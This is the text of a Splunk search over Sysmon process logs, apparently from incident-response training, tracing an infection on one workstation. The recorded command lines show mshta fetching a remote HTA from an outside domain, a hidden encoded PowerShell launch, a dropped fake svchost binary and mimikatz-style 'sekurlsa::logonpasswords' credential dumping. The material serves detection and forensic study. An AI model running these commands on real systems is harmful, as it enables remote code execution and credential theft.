 New Search
Save As
Create Table View
Close
index="main" sourcetype="sysmon2" | rex "Image=\"(?<image>[^\"]+)\"" | rex "CommandLine=\"?(?<cmdline>[^\"]*(?=\" User)|[^\r\n]*)" | table _time, image, cmdline | sort _time
Time range: All time
11 events (before 9/10/26 1:29:09.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (11)
Visualization
Show: 20 Per Page
Format
Preview: On
_time
image
cmdline
2026-09-10 08:35:02
C:\Windows\System32\svchost.exe
svchost.exe -k netsvcs
2026-09-10 09:05:41
C:\Program Files\Microsoft
Office\root\Office16\OUTLOOK.EXE
OUTLOOK.EXE
2026-09-10 09:33:10
C:\Program Files\Google\Chrome\Application\chrome.exe
chrome.exe
2026-09-10 09:41:12
C:\Program Files\Microsoft
Office\root\Office16\WINWORD.EXE
\"WINWORD.EXE\" /n C:\Users\b.kaya\Downloads\Fatura_2026_4471.docm" User="COMPANY\b.kaya" ProcessId=3990 ParentProcessId=2400
2026-09-10 09:41:18
C:\Windows\System32\mshta.exe
mshta.exe http://static-cdn-analytics.com/u.hta
2026-09-10 09:41:19
C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
powershell.exe -nop -w hidden -enc
2026-09-10 09:41:24
C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2026-09-10 09:41:31
C:\Users\b.kaya\AppData\Local\Temp\svchost_update.exe
\"svchost_update.exe\"" User="COMPANY\b.kaya" ProcessId=5240 ParentProcessId=5012 Hashes=SHA256=746f10f315b4beb6823d1b47539e6c44079434d00e0efa
2026-09-10 10:05:47
C:\Users\b.kaya\AppData\Local\Temp\m.exe
\"m.exe\" sekurlsa::logonpasswords" User="COMPANY\b.kaya" ProcessId=5990 ParentProcessId=5240 Hashes=SHA256=97ef7e9ffbcecb476ee47b94fe86b5fc57
2026-09-10 10:05:48
C:\Users\b.kaya\AppData\Local\Temp\m.exe
2026-09-10 10:40:12
C:\Windows\System32\notepad.exe
notepad.exe